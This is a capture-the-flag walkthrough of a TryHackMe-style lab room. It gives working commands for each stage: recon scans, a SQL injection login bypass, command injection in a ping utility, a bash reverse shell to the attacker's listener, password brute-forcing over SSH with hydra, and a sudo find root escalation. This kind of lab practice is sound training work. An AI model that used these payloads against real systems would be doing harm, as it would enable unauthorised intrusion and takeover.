
TryHackMe Walkthrough: Operation Promotion
One engagement stands between you and your next title. This is a complete walkthrough of the premium TryHackMe-style room Operation Promotion. It covers the full attack path from initial reconnaissance through SQL injection, command injection, reverse shell, credential cracking, and user flag capture, with notes on the privilege escalation stage that follows.
Lab Setup & Terminal Layout
I run these rooms with a split terminal (top/bottom) so I can keep scanning and exploitation side-by-side. The target IP in this instance was 10.66.145.39. I use VMware with a Kali VPN connection for the majority of the work.
Phase 1 – Reconnaissance
Top terminal – Nmap
Bash
nmap -sS -F -O -sV $IPThe scan quickly revealed the interesting ports: 80 (HTTP), 22 (SSH), 445 (SMB), and 139 (NetBIOS). The web service on port 80 became the primary focus.
Bottom terminal – Directory enumeration
Bash
gobuster dir -u http://$IP -w /usr/share/wordlists/dirb/common.txt
Gobuster turned up several directories, the most useful of which led us toward an admin area and a maintenance tooling section.
Phase 2 – Initial Access via SQL Injection
The login form on the web application was vulnerable to a classic, textbook SQL injection. The following payload worked instantly:
- Username: admin’ OR ‘1’=’1′ —
- Password: (any value – everything after the comment is ignored)
This authenticated us and dropped us into the administrative interface. From there we methodically worked our way through the numbered sections and links until we found a critical note:
Service account for /admin/sysmaint-checks/ping.php. Do not disable.
That single line pointed us straight at the next vulnerability.
Phase 3 – Command Injection
Navigating to the ping utility showed that the host parameter was taken directly from the URL and passed to the system:
text
http://$IP/admin/sysmaint-checks/ping.php?host=127.0.0.1The output was clean and confirmed the tool was functional. Testing for command injection was the obvious next step:
text
http://$IP/admin/sysmaint-checks/ping.php?host=127.0.0.1|ls -la;cat ping.phpThe response included the full source of ping.php, and inside it was the developer comment that sealed the deal:
PHP
// VULN: unsanitised input passed directly to shellNo input sanitization, no escaping, no filtering. Classic command injection.
Phase 4 – Reverse Shell
With command execution confirmed, it was time for a reverse shell.
Bottom terminal – listener:
Bash
nc -lvnp 4444Payload sent via the vulnerable parameter (spaces and special characters URL-encoded for the browser):
text
http://10.66.145.39/admin/sysmaint-checks/ping.php?host=127.0.0.1;bash+-c+"bash+-i+>%26+/dev/tcp/VPN$IP/4444+0>%261"The shell connected successfully and landed us in /var/www/html/admin/sysmaint-checks/.
Phase 5 – Post-Exploitation & Credential Discovery
From the reverse shell:
Bash
ls -la
cd ..                    # now in /var/www/html/admin/
# Further enumeration revealed config.db
Opening the database file produced gold:
text
b_user=jford
db_pass_hash=$2b$10$...
The site theme and surrounding context strongly suggested the base password was related to “spring2026”. We generated a custom wordlist and attacked the hash:
Bash
echo "spring2026" > base.txt
hashcat --stdout base.txt -r /usr/share/hashcat/rules/dive.rule > wordlist.txt
hydra -l jford -P wordlist.txt $IP ssh -t 4
Practical note on Hashcat: Inside the VMware + Kali VPN environment the classic error appeared: ATTENTION! No OpenCL, HIP or CUDA compatible platform found.
The virtualization layer was preventing access to the host GPU. Rather than fighting with passthrough settings, the cracking job was simply moved to a physical Ubuntu server, completed, and the resulting password brought back. This is a common gotcha when running GPU-accelerated tools inside nested virtualization.
With the cracked password in hand, SSH access as jford was obtained and the user flag was captured.

Phase 6 – Privilege Escalation (Next Steps)
At this point we have a stable user shell. The next stage is local privilege escalation to root. Common avenues in rooms of this style include:
- Sudo misconfigurations
- SUID binaries
- Cron jobs or writable scripts
- Kernel exploits (less preferred if the box is modern)
- Credential reuse or additional configuration files
Phase 6 – Privilege Escalation
Once we have a stable user shell, the first thing to check is sudo privileges:
Bash
sudo -lOutput:
text
(root) NOPASSWD: /usr/bin/findThe find binary can be executed as root without a password. This is a classic GTFOBins opportunity.
Spawn a root shell (recommended for full compromise):
Bash
sudo /usr/bin/find . -exec /bin/sh \; -quitWe drop straight into a root shell. Then simply read the flag:
Bash
cat /root/flag.txt
# → THM{***}
Alternative (read the flag without a full shell):
Bash
sudo /usr/bin/find /root/flag.txt -exec cat {} \;Key Takeaways
This room is an excellent illustration of how a chain of relatively simple, realistic vulnerabilities can lead to full compromise:
- Open ports and directory discovery
- Weak authentication (SQL injection)
- Unsanitized system command execution
- Reverse shell
- Credential discovery and offline/online cracking
- SSH access and user flag
It reinforces the mindset that “one engagement stands between you and your next title.” Every stage builds cleanly on the previous one, making it ideal practice for both beginners and intermediate players looking to tighten their methodology.
Happy hacking — and remember to document as you go.